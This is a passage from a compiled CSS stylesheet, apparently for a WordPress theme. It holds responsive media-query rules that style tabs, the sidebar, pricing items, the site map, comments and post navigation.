  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a {
    line-height: 40px;
    padding: 0 20px; }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a span {
    display: none; }

  .ui-tabs-panel img {
    width: 100%;
    /* End Tab */
    /* Sidebar
	=================*/ }

  #secondary {
    margin-top: 50px; }

  .zo-pricing-default .zo-pricing-item.pricing-feature-item .zo-pricing-inner {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    /**Fancybox**/ }

  .template-zo_fancybox--process .zo-fancybox-item .zo-fancybox-inner::after {
    content: none; } }

@media screen and (max-width: 640px) {
  #zo-site-map a {
    padding: 0 20px 0 55px;
    /* End Footer Scroll Top */
    /* Tab Custom Color */ }
    #zo-site-map a i {
      left: 21px; }

  .vc_tta-container {
    /* End Tab Custom Color */ }
    .vc_tta-container .vc_tta-tabs.custom-color {
      border: none; } }

@media screen and (max-width: 480px) {
  #comments .comment-list li .comment-body .comment-author-image {
    padding: 0;
    float: none;
    max-width: inherit;
    text-align: center; }
    #comments .comment-list li .comment-body .comment-main {
      padding: 10px; }

  .single-post .post-navigation a {
    float: left;
    margin-top: 20px; }

  .navigation.post-navigation {
    text-align: center;
    /* End Comment */ }
    .navigation.post-navigation a {
      float: none;
      margin-bottom: 10px; } }
